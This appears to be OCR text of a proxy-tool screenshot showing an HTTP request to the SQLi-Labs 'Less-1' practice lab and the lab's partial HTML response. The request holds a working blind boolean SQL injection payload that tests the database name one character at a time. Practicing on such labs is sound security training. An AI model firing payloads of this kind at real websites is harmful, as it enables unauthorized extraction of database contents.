 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^(ascii(substr(database(),1,1))>1)^1%23
HTTP/1.1
2 Host: sqli-labs.iisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 15:58:39 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.o
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan